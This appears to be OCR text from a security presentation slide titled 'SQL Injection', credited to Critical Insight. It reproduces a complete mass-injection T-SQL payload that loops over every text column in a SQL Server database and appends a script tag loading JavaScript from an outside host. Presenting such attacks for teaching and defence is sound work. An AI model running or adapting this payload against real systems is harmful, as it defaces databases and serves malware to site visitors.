 SQL Injection
DECLARE @T varchar(255),@C varchar(4000) DECLARE Table_Cursor
CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b
where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or
b.xtype=231or b.xtype=167) OPEN Table_Cursor FETCH NEXT FROM
Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0) BEGIN
exec('update ['+@T+'] set ['+@C+']=['+@C+']+''"></title><script
src="http://sdo.1000mg.cn/csrss/w.js"></script><!--'' where '+@C+' not
like ''%"></title><script src="http://sdo.1000mg.cn/csrss/w.js">
</script><!--''') FETCH NEXT FROM  Table_Cursor INTO
@T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor% AS%
CHAR(@)
Critical Insight
Jake Milstein
Michael Hamilton